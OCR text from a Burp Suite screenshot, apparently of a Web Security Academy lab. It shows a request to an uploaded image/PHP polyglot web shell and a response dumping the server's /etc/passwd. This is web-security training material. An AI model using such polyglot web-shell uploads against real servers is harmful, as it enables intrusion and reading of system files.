 Send
Cancel
Target: https://0a440055042cf060826fc6b100460081.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /files/avatars/polyglot.php HTTP/2
2 Host:
0a440055042cf060826fc6b100460081.web-security-acade
my.net
3 Cookie: session=dDanKEAlMWBggabfhPdI1sDyhOKhrssU
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a440055042cf060826fc6b100460081.web-securi
ty-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 7715
8
9 ÿØÿàJFIFÿþWSTART OF
SECRETroot:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologi
n
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/s
bin/nologin
Inspector
Notes
Kali Linux Kali Tools Kali Docs
Web Security
Academy
Remot
upload
Submi
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... No file selected.
Upload